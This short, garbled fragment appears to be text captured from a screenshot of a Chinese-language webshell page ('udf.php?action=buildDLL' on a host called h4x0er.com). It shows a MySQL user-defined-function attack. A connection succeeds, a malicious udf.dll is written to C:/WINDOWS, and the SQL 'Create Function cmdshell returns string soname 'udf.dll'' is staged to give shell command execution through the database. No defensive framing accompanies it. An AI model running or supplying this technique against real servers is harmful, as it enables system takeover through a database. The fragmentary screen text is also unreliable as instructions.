 地址(D) http://www.h4x0er.com/udf.php?action=buildDLL& 转到 链接
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:/WINDOWS/udf.dll 导出到此目录
DLL已成功的导出到C:/WINDOWS/udf.dll
SQL命令:
Create Function cmdshell returns string soname 'udf.dll' 执行